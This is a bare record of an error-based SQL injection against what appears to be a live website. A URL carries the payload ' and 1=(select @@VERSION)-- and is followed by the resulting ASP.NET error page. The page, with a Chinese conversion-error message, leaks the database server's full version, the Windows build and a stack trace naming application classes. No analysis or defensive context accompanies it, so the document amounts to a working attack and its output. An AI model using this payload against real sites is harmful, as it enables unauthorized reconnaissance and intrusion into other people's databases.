 http://www.ctflife.com//platinum/platinum/'%20and%201=(select%20@@VERSION)--
在将 nvarchar 值 'Microsoft S
Server Error in '/platinum' Application.
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.4035.00 (X64)
Nov 24 2008 16:17:31
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.4035.00 (X64)
Nov 24 2008 16:17:31
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
Source Error:
An unhandled exception was generated during the execution of the current web request. Information regarding the origin and location of th
Stack Trace:
[SqlException (0x80131904): 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.4035.00 (X64)
Nov 24 2008 16:17:31
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +2030802
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolean breakConnection) +5009584
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning() +234
System.Data.SqlClient.TdsParser.Run(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCop
System.Data.SqlClient.SqlDataReader.HasMoreRows() +211
System.Data.SqlClient.SqlDataReader.ReadInternal(Boolean setTimeout) +217
System.Data.SqlClient.SqlDataReader.Read() +9
Data.BjzqContent.BjzqContent_Search_IList(Int32 _recordCount, Int32 _pageSize, Int32 _pageIndex, String _safeSql, Str
Pt.Controllers.PlatinumController.Index(String pagename) +51
lambda_method(Closure , ControllerBase , Object[] ) +108
System.Web.Mvc.ActionMethodDispatcher.Execute(ControllerBase controller, Object[] parameters) +17